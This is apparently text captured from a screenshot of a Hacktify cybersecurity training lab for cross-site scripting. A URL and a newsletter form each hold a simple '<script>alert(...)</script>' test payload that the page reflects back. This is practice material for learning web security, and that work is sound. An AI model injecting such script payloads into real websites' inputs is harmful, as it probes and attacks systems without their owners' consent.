 Subscribe
Not secure labs.hacktify.in/HTML/xss_lab/lab_1/lab_1.php?email=<script>alert%28%27XSS%27%29<%2Fscript>
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
<script>alert('HACKED!')</script> Subscribe
Thanks for your Subscription!
You'll receive email on
© Copyrights 2021 Hacktify Cybersecurity All rights reserved